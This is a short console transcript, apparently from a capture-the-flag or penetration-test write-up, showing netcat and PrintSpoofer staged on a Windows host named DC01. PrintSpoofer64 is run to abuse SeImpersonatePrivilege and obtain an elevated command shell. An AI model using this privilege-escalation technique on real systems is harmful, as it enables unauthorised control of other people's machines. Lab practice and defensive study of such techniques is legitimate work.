 Volume Serial Number is 1A14-ED88
Directory of C:\users\SVC-Kerb.DC01\Videos
05/30/2021  02:23 AM    <DIR>          .
05/30/2021  02:23 AM    <DIR>          ..
05/30/2021  02:15 AM            59,392 nc.exe
05/30/2021  02:23 AM            22,016 PrintSpoofer.exe
05/30/2021  02:15 AM            27,136 PrintSpoofer64.exe
3 File(s)        108,544 bytes
2 Dir(s)  34,275,557,376 bytes free
C:\users\SVC-Kerb.DC01\Videos>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>